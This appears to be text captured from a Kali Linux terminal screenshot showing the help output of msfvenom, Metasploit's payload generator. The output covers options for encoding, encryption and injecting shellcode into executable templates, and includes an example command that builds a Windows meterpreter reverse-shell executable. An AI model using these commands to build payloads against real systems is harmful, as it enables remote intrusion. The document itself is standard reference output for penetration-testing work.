 root@kali: ~
root@kali: ~ 200x54
root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message